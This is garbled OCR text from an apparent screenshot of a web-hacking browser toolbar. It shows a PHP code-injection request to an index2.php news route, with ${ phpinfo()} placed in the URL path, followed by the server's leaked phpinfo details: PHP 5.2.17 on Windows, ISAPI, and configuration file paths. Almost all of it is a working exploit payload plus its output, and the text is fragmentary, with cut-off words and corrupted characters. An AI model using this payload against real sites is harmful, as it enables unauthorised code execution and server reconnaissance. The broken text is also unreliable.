 SQL XSS Encryption Encoding Other
d URL http://w /index2.php/Index/news/id/${ phpinfo()}
t URL
cute
Enable Post data Enable Referrer
PHP Version 5.2.17 ��phpdos��v1.4-ReBuild by www.7i24.com
php
System Windows NT S422116 5.2 build 3790
Build Date () Jun 19 2012 15:54:40
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-ipv6"
Server API ISAPI
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\WINDOWS\php.ini
Scan this dir for additional .ini (none)
files